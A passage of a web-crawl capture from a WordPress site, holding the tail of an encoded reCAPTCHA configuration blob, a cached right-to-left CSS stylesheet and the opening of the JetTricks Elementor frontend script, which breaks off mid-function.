rw7jCoMKuVcKOdktXTcKcBSbCsRbDlcOhHcO/wqDDsMOiBFxowr/[base64]/wqDChMKGDcKEF8KSZMOgT8ONaMKqJm4lI8KFwo87w5vCu8KLw75LKD7CqMO0w4fDtwJyMk4qw4zCgDl0w7PDhTHDq8KowodFWiDCtcKhBRPDpsOeAHnCshDDn3NtasOvw6XCpsK2wq15dMK5fcKVwoo/w6jDn01zV8OjacK7Ri05w5fDuVRxw5YGIsODTMOQEk/DsGl1E8OIwo3ChDXCo8ONRMOUZnkfKFQPw4BqAj/DrmsVw5nCl2PCggoIKiPDpCDDlMOdw5oRw6rDs8O8BcOFRj5ie8OxwqMUHRrDk8K/HMORwoTDnlATKcONw7EzUMK3w5AwTwx7wp9Kw7rDiGhLQcOpw73DuMOgK8Kgw75vwod3wqd9w75lMHIjwqHCkcOcWALCuBAddsOzG8OwN8O7w4QAVxTDj8KUwp/CqcO7w5/DphrCjAjCmgnDgHTDvT3CucKXw5bDjT/CmjxlZ8KOw7XCpBzCllbCpxwxw7Qlwp7Dp8KQwpDDsjktUcOMw5vDt8KcVMOZwq/Dm8KMw5bCuSIJw45Wwopyw7lSwqbCtwJzw7RbOFzDvMOmNDDDi2rDpcOWEMOqw6RZw4g6JsOywqbDlsOpVAXCmGRuBxTDjANXwpM8w53DrHsgACPCgEc+IsKkQ39pw7V6OAtdwrDDpMKXAnNCwq0KwoZLw6wnAcOyWcO3w4HCmsKLwpbClcOkw5ljwp/CpA1iwozDnAXCmcKmCxTCtmjDnsKbNMK3eHIjw6dXw5JBITDCrxh7w5s3w4FXFHMtcMO7BcKVYcK1KsOQw6BDw63ClcK/LX/CsCBDw5QQCMK7wpLDv19hCF7DsgbDgHtuw7fCkBEid8OMOTnCn2fDsDRIPxLDp8OOwpF0ccKyP8Knwox5wrk0wrciTEdfwqLDkMKdwo7CiHV7wpnCqlZIP0BZLcKLw5bCoFvDtx0KwpzDkkUXa1IIPcOHLizChsKSw4DCgMKdRWLCoydEKMOKwpkpeynCkMOzwrZ/[base64]/CmEoSGMKJwoEjTTwgDcOgwpDDhRwxwpfDosK7w5XDgsOoMS5wWMK/w7PCkcOkWAbCrcOuw7bCmivDu8Ofwp/CucKxwpAaLHTCksKAX8OmfBfCicK+w4DCrx8uwqHDiWo/wq7CrAQWwqfDo8KxwpRLw7sawp7Cl8KDSsK/woLDtDZXw6g1wq1nw4nDtsKnw5guw4BtBMOCMT7DlWnDvcOkw54kw6Ycw5ABw5UWaRVVEMKvIcKFwpUiL0HDsw3DlsOLSV8MDMK1HWVGw50zw5HDkcOlw4PCscKTBMKDVsO6U2zDpcKGMsKWw57CqMOwPMKowpTCt1nDv3HDjSfDohVqeMKIBMKmSTnDu8OYBVgjw4/CnRTClHsUwqfDo8KUw4QCwq3CtsOkMcKePcKCBMOzwpESZgfCiXB/fCzCosOWdAU+J8K2wpkNwqcCSsK4w7Rtw7cWwpIUQsOaGcKuw6V5eQNMw6k8wrTCmcOxRcO9SxHClsO3w5pxw5XDjcKaf8O1wpHDosOIwrB9w7fCjcOVAFbDjEYtwqjDlcOlJHB/VcO/AFHDm8Kdwrlaw43DscOZwrY0w6TDv1l+w4RCwoNuwpo6b2/Cl17CvULCuVzDncO2NFDCuml2e8KidB/CgMO7w7cUDBR+fnRAO8OLw73CuMORMXjDrzUQFHUbfX3CuBpUUiA5UFYCTcKJbVrDmcOUc8KswpvCi8O/T20nFiPCnsOoJsKiw7HDqRjCoHXDusOJwrrCrC9MXcOIwpLCpB7CsEXCjsKywp7DosOkYVp0MFPDj1UOeDBbLsK5wr/[base64]/[base64]/DpcOtw7xpA0LDpcO+woDCj8O4McOTc8K8QMK/w4nDq1XDoiHDtMKlLcKAFC3CqzI5LsOVw6gkDsOWw7YQP8KPwpd1w5p2T8OSwpTCp8KSThQtw7vClsKMADPChkTCp8OJLzDDiihqKHZywrnCvlPDgSLDkjQJQl7Dry3CnGNxZhQLw4DDrsO8QmPDglx9ChRgV8O/wq/[base64]/CkcK5wo5qH8O9AGrCmMK8cCTDu8OXLMKjQXsjf1dWw4MNXmVHVcOwbsKpw53CpcKKw4VVTMKVUMOiTQBTC8Kxw5PDrVDDrg/DrX/ChF4zA8KOQMKNw7tJwot6w65VJnrCgsKCL1LDocKLdcKjw6BQw6h8JcKFw57Cq8KOwr3DlQ3CkcKDw43Cp8OqX2DCtCg4dMOKwozDvMKwwp5WKAc3AhPCtzxrwqDCjFsEw4jCusOzw5zCncOGwrfChlLDi8OjwrrDikjCqkLCoMKdDEhxwoZmQ0DDucO6wozCnl/DilfDkMK8OUphwoEVwpgVbDsRX38lfx19DcKzN8ONE8OlwqDCvTDCu8Oaw7IDSTdyeEbCm1Z/w6XCscOowqfCoXN/w5fDrip7wpfCtS5IwqAldsKdw7ZoPsKFwqgsSWBKwpjDgEdkJFAvecOMw61OV1YNPMKYbxrDtsKDMH/CnsKuHcOHGH7DhMKxw7tiK8Kow6pxwp3DmHx4wr3CunjDlB3CoMKGw4PCqjtWEcKYw6YlbRXCpcKbJUklw68+C8KcTxBEZsKlwoRNeMKsw4PDnHvDsMK6w4YEw69+G8Oyw6UOUW0Scx5Vw4oTcS/Ds3BBw7TDucKHWkw0dsKvKcKjDRR3wqTCu05VUgpjMcKuwq/DvDwBwoBawqNPNEjDilbCiMOdHsKawpvDu8Ozw4LDgsOJGAzCt8KraxjCmcOjwoNBwpfDtMK5w40jacOpwq4TwqwAwqHCj3kjw4s1SMO/wplTYMO4w77CtsOew6U0wqXDtMOSXsKcw7VrwqLCoiYyI8OYw74xw6PCpiTCoGfDtj8/wrRITWnCsHPDjSgRwr/DpsOtSwJ2w7hddUHCp8OLwpnCgTHCohHDmh/[base64]/w6jDvsOpw57CjcOuXzYyw4bCgMOaw67DhiQIHwZpw7LDusOUB3fDk3/[base64]/[base64]/cH4tMwgEPMKTwq3DkwxDw5HCqVLCsCXCqSlUwrfDjcKyw6lgMlY/w6TCk1nDnsKnf1sWw4l3fcKDw5sNwqo7w7rDrVbDgm5vw555wpc3w4/DkMOpwq7Di8Kbw4cmNMKVwrDCqD3ClMOxfwDCo3LCvcK+BCbCqsKPXFXCusOvwqsXAggIwo/DkzQGWMOsVMOXw5nCvj7CjMK7WMO0w43DmQp4WjjCmBzDg8KDwpx0wp3CoMK2wpfDsDzDocKiw5TDrRU0wqvChwrDisK6HAkOWznDncOPXHzDg8KlwoECw7HCj3wqw5xXw6DCshXDocOLw5jDqMKSO8OQBMO0CMODDsKZw7ZqSMOtw7fDum54V8OmPsOeVsORDMKQGC/ChsOlwrQGUEXCiSzDncKSw5bCvx1QwqUVwpfCmSvDhWQAwqLDl8KQw7PCghJTw516OcKSGsOMwp5hcsKTH0sew7DDnw3DkMOAwqswKcK6DQIgwq4Gw6MKGALDlgUmw74Bw5RHw7fCqVnCtlFlworDqDkcVX/CgX8TwrPClknDjFXDjMKTWHYzw4LCoADDrBPCvMKzwrPCrMOFw5FXwpsBE3jCtTt7w6PCrMKrEcK3wpDCmsKBwpsSAMOaMMKAwqwVw6d+CCopRUrDo8KCw7PCoAHCg2zCq1LDiDMKZnMieCnCg8KtSmgGw6PDvcK/wpZGeMOLw7cGFTPCsmJ2wovCo8OBw7jCvEgPejTCv31kwpUsNMOfwpnCjirDj8Oyw4suwpIpw4xGw78BwrPDgMOdw7rChcODL8K7w6ROw4fCmy8AbsO1PcKPw7/CtcKawofDm8OVS8KYw7LDvXRnwpVawrh8UxDDtULDuhs8disRwotfOMOgacKsw7lAD8KON8OlRQcSw6jCgsKGw5rCk0LDoRHDjWtew7JjwqFKwq7Clil6wofCuk8wBMOHwrJqwpXCrcKrw6c3woAAIsKteGjDrHRNAcK/BAUIwrrCsMOvPsOaEXwPw7kFbcKCB8OFw49Jw4LDtcOefXRDwrQ4wozDvxbCt8O7L8OFQTjDrcOjw55Qw7kvw6TDlmbDmEl1w5oAOyDDn2YmNcOuwo/Dknc1w7LClsO4YEwrw6jCs8O2w5rDusOecgdVwp8CwojCgBQEYzXDtxzCvMO0wojCsyVUIsKhNsOMwofDlFDCk17CgcKKDkojw5VYFkvDq8ONT8Ovw5/DtVHCgMKKw4cOZVFOw6zCjcKhwrcXwp/DmUvDnTXDu30xw47DjcKCw5DDkMKcw4DCjxYgw5chaMKoIlTChRvDlRc1wowXe0s2OsKYw5NrOUk4R1LCtQ/CqMK6PsK6QkzCtTIRw7xZwrrCjU8Qw68QVkTCtsKQwqpaw7fCj8OmbXw/wo3DrMKIw5ZwK8K8w55Bw4PCosO8wrcnw4Z6w6fCnMKVXTfDiVrCmcO4emF2wrdNNEzDlMK3McKJw7hhwoQYw5LCjMKWw51Fw7TCvMOGw4/Dkm9oHVbCmsKQwrfCt1N4w4Aqw6TCk2knwpfDoHXDjMKBw4JFw4PDqsOOwrUiVMOkP8OowpfDm8KwwqVJY3M2w5p6w4HCq2DCpA4SBxhbNzbCnMKkW8O/wolSE8OHecKxYRZUUcOUM0Iuwrx/w501PsKERcODw7zCvkbCvRIMBcK5wqjDgUcDecKGPcO2cicbw4HDmcOXOn/DvMODw6wKQhHDp8KZw7lXccKDd0/Dq011wqpcwpvDiMOSe8Orw7TCosKAwr7CvlJ7w47CjMOrSTbDm8Ovw5Z/[base64]/[base64]/DqlErwoTCgMKBwo95w6PDo8OOw5QcMQPDi8Ozw5UIwol/wrzCvAtqwrkawojDn3FzwphSEV7CgcKBw7QLN0IGwpLChMOcNH5MPsKqw5sFw4ZadVFdUsOXw7QiYkZIex0yw6V2AMOKw45owr8LwoDCjsKKw5AoYcKCFDHDusOSw6LDq8KUw5ZmVsKrfMOuw6zCpDNWXcKEw5DDvMKgwqMiwo/ChhI+I8KyTkgMF8Kaw68SH8OQS8OcH1LCuH1FIcK1VCnCh8OrCi3DtsK7w7rDlMOVMcOfwpPDun3CmsOMw7PDvT7DjUTClsOxPsKiw6oOYBRSwoAyDAAmw5bDm8K0w6PDksOCwrTDnsKAwod/[base64]/[base64]/[base64]/Dh8OpfVQ5RAfCtMKzw6t3wpINKMK+T8ORwrvCr8Opbl0UwodlacOsH8K3w7HDuVZnNcKVwrtpACAvUcOYw47CrkLDoMOvwrLDjMKdw7/[base64]/Cm8OVJsOqViBvwrgdDMOrfMKaw7rDnB5jwopnG2Eawq3Dj8KedsKnwr0Gw5jDmcOowoDChAdqP8K2YsOOIBHCv3bCl8OWwqzDgcKDwqrCksOIX3dewpokTQxAYcOhdgzDgMOgScKAXcKFwrrCgDXDiVc6wronw51Gwq/CqmxKGsKNwojDtQgbw6VFD8Opwq/Du8OYwrVkS8KeZxtEw7/[base64]/ClsKsKHgIw7QDwqFPIT4LfMKOZUXDtcONw7/DpMKxwqbCiMKGwrzCgR3CgcO3NCjDvn8bNxRewqnDiMKHfsKgF8OyN2XDosORw5cXf8O9Pz5Yf8KOY8KBER7Ct2bDpMODwqvDncKuY8OgwoXCr8K/[base64]/CnSzDtsK1woxCD8KfBcKuPsK7TH7DisO6Sj1PaQJdw6t9wpPCn8Obw5kHw4zCiUUyw7jDr8KDwo7DicO/w6PCqcKQZMKSDMKXQmZ6fMOZKcK8LMKbw7UjwoxWUT0NUMKYw4odQ8OxwqTDmcO9w6FHEmXCvMOXIMK1wrvDlknDvS4uwrM8wqJ0w7A7dMOXW8OjwqkYfkrCtEfCm1fDhsOBdzs9UHUDwqjDnE9BcsKbwrhdw6UBwr/ClBzDpcOYFsOZQcKlDcKDwq4/wq1ab20ob3RVwpdLw44fw4ZkYTnDtcO1LMKjw5JCwpLClMK1w7bCv3FLwrvCsMKNDcKCwrTCjsOoIHTCk23DlsKhwrDDscKOeMOwHiHClcKowo7DmgTCpsOxPRbDpMKyaksWw4o1w4/Dp3fDtmTDvsKpw5AmK3fDnmjDg8KBTsOebcOrb8OBSHTDhGBCw5hGbcOgHwFnXipAwobCssK/EDvDjcK5wrjDmcKOdwQ9Sw3Cv8OfAsO7BikYHRxlwqPChAQqw4LDj8OyPiVrw6TCtMKrwrtNw5EIw4fCmnQ3w6wBDT9Gw7DDm8KmworCsH3DthFHeMKaJ8O9w5DDr8Ojw6c2RXp/VBISTsOYWsKCKMOwAVvCjsKDYMK7KcOCwpvDnBjCq1EaSXgTwozDmMOIEwPCrcKjMU7CrsKfXgbDmjjDmHHDrF/Cv8Klw5oDw7fCklh8XWDDicOZf8KhwrIRRUHCi8OlKTkfw50IDBYhORkbw5bCusOYwqh8wqvCo8OcOcOrLcKleXLDocOsKsOtF8K6w5huWXjCjsO1OsO/[base64]/w4UrwrHDhMOLNMKaI8KXdid8wot5DSLDuMK1A3RPw5TDvMKlIMO3KBLDsGXCgRgITcO2UcOpVsO4FsOVRMOHBsKrw7TCrhnDg3bDo8KmRWzCsl/Cg8KUccO7wp3Dl8O4w7Bhw7DCq2AGAmnDqsKQw57DvBbDtcK2wqkzAcOMLsK8ZcKow7hFw4PDrS/DlGTCvm/DoT/DmAnDlsKnwrVvw5zCtcOMw75rwpZHwqkfwp0Lw5/[base64]/Dol4TwqoOdnRuNCrDpH3CusOFWyBMw4RMwpJuw5bDtsKEw5QILMKVw69pwpYywpvCnCnDhF3CvMKsw7vDm13CrsOUworCuQPCs8OpVcKWFwTCoxjCpHXDicOCB3REwq3Dt8OYw7UZbVBwwpHDtCDCg8KqeDvDpsObw6/CvMKSwoPCuMK8wpMwwonCulvCtAjCj3zDm8KNGBrCncKjKcO8bMOFCltBw6rCkxLDlj5Swp/Dl8OLwotzF8KJCRVbAsKfw4o2wrrCuMOXPcKJcSchwq/DqXjDiVU0dhTDk8OfwptQw5RRwq3CoCzCrMOrQ8OAwq4LD8O4BsKxw6HDu2EYJcOdVVrDvg/DtgEqacOEw5PDmGIHZ8KYwo5uJsOlQxfDoMKKF8KBdcOOEA3CscO/FcOCG1AOZlrChsKTOMK6w4l3FHBew4oeQcK0w6HDrMK2G8KCwqhGclHDtnvCmlZRdsKFAsOJw63DjCTDt8KWM8O/GXfCkcO2K2EkSxDCn3bCv8OOw7DDrwPChERpw5ApZAA/[base64]/DoBZbwqAqdcOVw7hlBsKJw6fDjzhFwokBwo5WwoI8wr/[base64]/DkGE+U8KjwqbCqcO0w4hEw4Ujw4DCgVLDtRtzBsOvwozCnMKNCD57c8O0w4gPwrbCvnvChMK/UmkPw4l4wpFbTMOEbgoVJcOGUsOnw4XCtzZGwpFAwoLDr2ADwoIpw6/Dj8KzeMKDw53Crjcyw41jaih/[base64]/[base64]/CtybDoHjCosOQIsOkw4w8O8O/dMK9wqfCm8OIRcOpXcK7wqvCuVwrU8KWTyzDq1/Crl/Cg2c1w7ALR3rDtMKewpLDgcOpIsKqKMOgYcKHQsK4B2N7w7Mef2IFwpvChsOtFzXCqcKKC8OlwpUCwo0sV8O1w7LDvcKlA8OvAXHDnsOEXglJbhDCkWhJw6JFwr7DqMKea8K+a8K1wqN3wpMbGHJUBwTDg8O/[base64]/Dll1mI8KuXDfDi8O1wrV7ETXDjwTDsQDDocKQw5fCt8OWwrRDaRTCtjHDuFpjD8K5wrnDtyrCqGDCumNyPsOXwrQtGSEILMOpwooSw6jCt8OVw5p+wqDCkiY4w7zCqRzCp8OywrlWZUfCqC3Dg1rCoDTDo8K8wrBWwrbCqF5BC8O+TwTDiBlVPh3Dog/CpMK3w6/CmsOIw4PDhwXCkwA3YcOHw5HCrMO+bsKLw45Nwo/[base64]/wr8IViN2FBReCcKGw6Blw6DDgUdNwpzDnGhEZMKsLsOwa8K/[base64]/H8KkOsK8PSJQwrXCpVMjFcKvw7fCv8KvOcKRwpTDqcOUVHAOPsO9HMOHwrLCgHTDlMK2L27CqcO/WCnDnsOdcz4pw4dgwqUiwqjCiVXDqMKiw6gzfsO5BsOQbcKKaMOvH8OCSMKaVMK0wrMHw5EzwoIYw51BRMKOImXDr8KTMAsdQhgML8ONe8KLKcKuwp9MYW/CuizCunbDscOZw7ZeagfDtMKEwpjCssO7wpXCtsOwwqN1XcKTEzskwrDCucOJaQrCiF9Hd8KKf3bCvMK7wo9rC8KLwoBpw5LDsMKoGQoZwoLCp8KBFAA2w5rDpi/DpmnDl8OkJMOoDSk8w7nDhyPDrCTDhjR5w6FxBsOew7HDtC5awrdGwr8wY8ObwoIsFX/DmBfDrcKUwqgAIsOCw4Ftw5FGwpY+w4RIwr9rw7HCm8KsVlLClW8kw686wpzCvFnCl1chwqAAwrgmw4IEwoXCuT9yQMKeYMOcw5PCj8O7w7NHwo/DgcOJwq7DlnQlw6Jxw6fDlzrDp3nDjAXDtWbCjcOGwqrDusKXYCF3wrkhwo3Dj2LCicK7wrLDvDZUMAHDosO+QF4jGMKkRy4JwprDhzjCn8KLNlXCocOvFcO/wo/CksODw6jCjsKOw67Djhdxwr17fMKxw4xLw6pZw53CtFrDiMOSVXvCo8KRe2/DmsORWWUvEsKKFMKmwovCm8K2w6zDk05PKQvDjMO/wqRgwpjChUzCscKDwrDDoMO3woVrw7DDgsKTHn7DrgZDUizDpStCw49+Il/Dn3HCosO0TyXDuMODwqBILwZ3OMOUDcK5w6/DkMOVwofColYkDFfDk8O1YcOew5VRX2fDnsKqwrXDt0IqBVLCv8OicsKMw43Cigl+wp16wqzChsK0asO4w4nCqWTCtw5cw7bDpA0Qwo/DtcKUw6bChsKaS8KCwofCm0vCrEHCkm5mw6HDsXTCtcKkIXgYWMO4w7XDsBlONjXDisOmH8K6wqDDhinDvcOta8OaHFJYS8OAT8OIYisSQ8OcKsK1w4XCiMKbw5TDggpBwrhCw6DDiMOYC8KQVsKdTsOrMcOfVMK4w5jDrHrChE3Dr3NgIMKuw4nCncOiwqzDqsK/YMKcwpbDuEwjIzTCnXrDgh5IC8KXw7/DqwzDg2UtMMOFwphiwppgWHrCi10rEMK7wovDm8K5wpx9dsKRHMK9w7J6wo8Xwq7DkMKzwpQDQm7CmsKnwpYuwqwSLMOES8Kxw4nDhy4rd8KcFMKiw6/DpsKBSi93w5bDggTDlHbCs1BXAhB/[base64]/wqQyw6jDksOAJHMcwovClMOXwqNFw6nChynDmcKICgzDsAFJwp7ClsKTw69Sw7sZQcOEXk9xEnUSPMKBCcOUwrgnWUDCssOMUlnChMODwrDCqMKCwqIKY8KmCsOJU8O6NxJnw7twQXzCn8K4wpscwoVLfyZxwo/DgUjDqMKUw4tWwoRXQMKfI8KLwolqw4UfwqvChTXDusKybhN+wonCtErCnEvCjnnDtgPDug3Cn8OswrAJWMOtDiNhfcOTDMODGxxjCDzDkRXCucOaw7bCsgxswqEvdF05w4Q0w6tNwobCpkjClxNlw44AX0XCh8KRw7/[base64]/Coh/CgxYTHMOsBsKNwpXDhS7DmMOdwqXCpcKTwqMmMCfDicOaHzI9Q8O5w64Vw5YGwr/[base64]/[base64]/wprCvQN5F1JaejHCuwLDlj/DjmvDl1cVTwMiLsKhKyHDgEnDl2vDmsK3w5nDpsK7CMKKwqJSEsOoLcKfwrHCrnvChTxvO8OCwplEAWdtRXxIHMOEXGbDg8OOw50fw7BVwroFCHDDi2HCpcK3w5HDs3pIw5LDkHZgw5/DjTjDqwssExnDicKow4LCv8KmwqxUw6HDig/Cp8OUw7TDs0/CjwPCgMOHez9LBsOvwrRfwqfDhWAMw7lJwrFGEcOcw7YvbRDCg8OWwoNqwrwOP8OADsOxwoZIwrpCw4xbw6LCtTnDs8OUVCrDmz1aw5zDusOLwrZUBT/Cn8Obw41ewpxdYiLCoUBfw6zCsS8lwoMzw5jCvj/[base64]/[base64]/Cr8Ozwpl/[base64]/w6PDjgrDhcO/B8OFAClzZnjCiUXCr8Kww5vCuj3CrcKbE8K0wr0Gw43DqcOaw5BPEMOfPcOCw63CrgVUED/DqGTCuFfDvcKMe8K1DTU+w5JdZEjCjcKrL8Kaw7UFwr4MwrM4wr/DjMONwr7DgmBVFULDlMOIw4TCucOUwq/DjCE/wrJpwo/CrCXDnMO3IsKdwqPDqsOdRcOUfyQWK8O1w4/[base64]/w4bCjDPDu8KpVsOHw7HDqzgEbjrCgxJFbFTDjHN+wrgAc8OBwrdhXcKOwo0GwrA+RsK5AMKpw57DhcKNwpYtI0/Dj0PCu24jH3oXw5g2wqTDvMKdw6ARMMKPw6jDtiTDnDzDpgPDh8K/wrBuw4rDjMOCYcObccKqwrErwqgmNw/DtcOEwr7CkMKNCmTDqcKuw63DqzI2w5k8w7cEw7VAAXpnw5nDncOLdxJnw5tRXWlYHsKJNcOXwos8KHbCuMOeJ1/Ckm1gCMOdDjfCnMOJBsKhdjVlWhDDl8K5QXJ2w4jCv07CusOvJBnDicOZACBMw6UAwppdw4FXw79TfsKxKR7DncOEPMOOczB1w4/DlgnCscK9w5Bdw7AKfcO/[base64]/Dq8OJw7F6w7k/[base64]/w5DCnXhpwpE7YsO/YMOCwrnDrAFXZ8O5NcOBwphzw51ow7sKw4TDql0Cwo1XGxJ+BMKyT8ONwoXDtV4QS8OAO1lRJWAMNBw5wrzCmcKxw7dzwrNKTRAoR8KpwrAxw7IAw57DowZDwq/ChGMZwoDCmTc0NVEHdEBWXCJEw5E4SMO1Y8KIChzDiEXCgMKyw509YArCi2VLwr/CosKNwrLDk8Kqw7rDqMOfw59aw7fCgGnCvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://deltawater.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wK0iK/EqyCvn9+IgnkOTZMsAX/F5vo+kD84GmsR7whY\\u003d\x22,1,0,null,1,1768918850104,0,0,[197,232,192],null,[243,3,163,158,216],\x22RC-c3_ol3m4ZP0OgQ\x22,null,null,null,null,null,\x220dAFcWeA4h_QGW35Qf7pnF6Bt8qg48NIxiY3gMtLoV_um729Uh4tvxS-FyaRI_7bjiceRYfLaAnMc7wQ4k1hX-SW2WGw_oTzljHA\x22,1769001650235]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://deltawater.net/wp-content/cache/autoptimize/css/autoptimize_e1ca8c41380378e4feb4e9d811f77430.css
body_size: 175
content:
.main-navigation .menu>li{margin-left:0;margin-right:12px}.top-panel-content__right>*{margin-left:0;margin-right:10px}.search-form__submit.btn{margin-right:10px;margin-left:0}.widget ul:not([class]){margin-right:0}.widget_recent_entries .post-date:before,.widget_recent_comments .recentcomments:before{margin-left:5px;margin-right:0}.comment-navigation .nav-previous,.posts-navigation .nav-previous{float:right}.comment-navigation .nav-next,.posts-navigation .nav-next{float:left;text-align:left}.comment-navigation .nav-previous i,.posts-navigation .nav-previous i,.comment-navigation .nav-next i,.posts-navigation .nav-next i{transform:rotate(180deg)}@media (min-width:640px){.post-navigation .nav-previous{text-align:right}}ul,ol{margin:0 1.5em 1.5em 0}.related-posts .related-post.col-lg-6 .post-thumbnail{float:right;margin:0 0 15px 20px}.comment-author{margin:0 0 0 20px}.sticky-label{margin-left:10px;margin-right:initial}.sticky-label.type-both i{margin-left:8px;margin-right:0}.post-template-single-layout-3 .single-header-3 .post-author__avatar{margin-left:20px;margin-right:0}.post-template-single-layout-5 .single-header-5 .post-author__avatar{margin-right:15px;margin-left:0}.post-template-single-layout-10 .single-header-10 .post-author__avatar{margin-left:12px;margin-right:0}.post-template-single-layout-10 .single-header-10 .entry-header .post-author,.post-template-single-layout-10 .single-header-10 .entry-header .cat-links,.post-template-single-layout-10 .single-header-10 .entry-header .posted-on{padding:0 0 15px 18px}.link svg,.btn-link svg,.btn-icon svg,.nav-links .page-numbers.next svg,.nav-links .page-numbers.prev svg,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next svg,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev svg{transform:rotate(180deg)}.jet-menu-item-wrapper .jet-dropdown-arrow{margin-left:0;margin-right:10px}.jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow{margin-left:0 !important;margin-right:auto !important}.jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow.fa-angle-right:before{content:"\f104"}.post-navigation .nav-next a svg,.post-navigation .nav-previous a svg{transform:rotateY(180deg) translateY(-50%)}.elementor-widget-slider_revolution *{direction:ltr;text-align:left !important}

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_f99576069cb90269fbb1a4efd448573a.js?ver=1.4.1
body_size: 4110
content:
(function($,elementor){'use strict';var JetTricks={init:function(){elementor.hooks.addAction('frontend/element_ready/section',JetTricks.elementorSection);elementor.hooks.addAction('frontend/element_ready/column',JetTricks.elementorColumn);elementor.hooks.addAction('frontend/element_ready/widget',JetTricks.elementorWidget);var widgets={'jet-view-more.default':JetTricks.widgetViewMore,'jet-unfold.default':JetTricks.widgetUnfold,'jet-hotspots.default':JetTricks.widgetHotspots};$.each(widgets,function(widget,callback){elementor.hooks.addAction('frontend/element_ready/'+widget,callback);});},elementorSection:function($scope){var $target=$scope,sectionId=$scope.data('id'),editMode=Boolean(elementor.isEditMode()),settings={};if(window.JetTricksSettings&&window.JetTricksSettings.elements_data.sections.hasOwnProperty(sectionId)){settings=window.JetTricksSettings.elements_data.sections[sectionId];}
if(editMode){settings=JetTricks.sectionEditorSettings(sectionId);}
if(!settings){return false;}
if(jQuery.isEmptyObject(settings)){return false;}
if('false'===settings.particles||''===settings.particles_json){return false;}
var particlesId='jet-tricks-particles-instance-'+sectionId,particlesJson=JSON.parse(settings.particles_json);$scope.prepend('<div id="'+particlesId+'" class="jet-tricks-particles-section__instance"></div>');tsParticles.load(particlesId,particlesJson);},elementorColumn:function($scope){var $target=$scope,$parentSection=$scope.closest('.elementor-section'),isLegacyModeActive=!!$target.find('> .elementor-column-wrap').length,$window=$(window),columnId=$target.data('id'),editMode=Boolean(elementor.isEditMode()),settings={},stickyInstance=null,stickyInstanceOptions={topSpacing:50,bottomSpacing:50,containerSelector:isLegacyModeActive?'.elementor-row':'.elementor-container',innerWrapperSelector:isLegacyModeActive?'.elementor-column-wrap':'.elementor-widget-wrap',},$observerTarget=$target.find('.elementor-element');if(!editMode){settings=$target.data('jet-settings');if($target.hasClass('jet-sticky-column')){if(-1!==settings['stickyOn'].indexOf(elementorFrontend.getCurrentDeviceMode())){stickyInstanceOptions.topSpacing=settings['topSpacing'];stickyInstanceOptions.bottomSpacing=settings['bottomSpacing'];imagesLoaded($parentSection,function(){$target.data('stickyColumnInit',true);stickyInstance=new StickySidebar($target[0],stickyInstanceOptions);});var targetMutation=$target[0],config={attributes:true,childList:true,subtree:true};var callbackMutation=function(mutationsList,observer){for(var mutation of mutationsList){if('attributes'===mutation.type){$target[0].style.height='auto';}}};var observer=new MutationObserver(callbackMutation);observer.observe(targetMutation,config);$window.on('resize.JetTricksStickyColumn orientationchange.JetTricksStickyColumn',JetTricksTools.debounce(50,resizeDebounce));MutationObserver=window.MutationObserver||window.WebKitMutationObserver;var observer=new MutationObserver(function(mutations){if(stickyInstance){mutations.forEach(function(mutation){if(mutation.attributeName==='class'){setTimeout(function(){stickyInstance.destroy();stickyInstance=new StickySidebar($target[0],stickyInstanceOptions);},100);}})}});$observerTarget.each(function(){observer.observe($(this)[0],{attributes:true});})}}}else{return false;settings=JetTricks.columnEditorSettings(columnId);if('true'===settings['sticky']){$target.addClass('jet-sticky-column');if(-1!==settings['stickyOn'].indexOf(elementorFrontend.getCurrentDeviceMode())){stickyInstanceOptions.topSpacing=settings['topSpacing'];stickyInstanceOptions.bottomSpacing=settings['bottomSpacing'];$target.data('stickyColumnInit',true);stickyInstance=new StickySidebar($target[0],stickyInstanceOptions);$window.on('resize.JetTricksStickyColumn orientationchange.JetTricksStickyColumn',JetTricksTools.debounce(50,resizeDebounce));}}}
function resizeDebounce(){var currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),availableDevices=settings['stickyOn']||[],isInit=$target.data('stickyColumnInit');if(-1!==availableDevices.indexOf(currentDeviceMode)){if(!isInit){$target.data('stickyColumnInit',true);stickyInstance=new StickySidebar($target[0],stickyInstanceOptions);stickyInstance.updateSticky();}}else{$target.data('stickyColumnInit',false);stickyInstance.destroy();}}},elementorWidget:function($scope){var parallaxInstance=null,satelliteInstance=null,tooltipInstance=null;parallaxInstance=new jetWidgetParallax($scope);parallaxInstance.init();satelliteInstance=new jetWidgetSatellite($scope);satelliteInstance.init();tooltipInstance=new jetWidgetTooltip($scope);tooltipInstance.init();},getElementorElementSettings:function($scope){if(window.elementorFrontend&&window.elementorFrontend.isEditMode()&&$scope.hasClass('elementor-element-edit-mode')){return JetTricks.getEditorElementSettings($scope);}
return $scope.data('settings')||{};},getEditorElementSettings:function($scope){var modelCID=$scope.data('model-cid'),elementData;if(!modelCID){return{};}
if(!elementor.hasOwnProperty('config')){return{};}
if(!elementor.config.hasOwnProperty('elements')){return{};}
if(!elementor.config.elements.hasOwnProperty('data')){return{};}
elementData=elementor.config.elements.data[modelCID];if(!elementData){return{};}
return elementData.toJSON();},widgetViewMore:function($scope){var $target=$scope.find('.jet-view-more'),instance=null,settings=$target.data('settings');instance=new jetViewMore($target,settings);instance.init();},widgetUnfold:function($scope){var 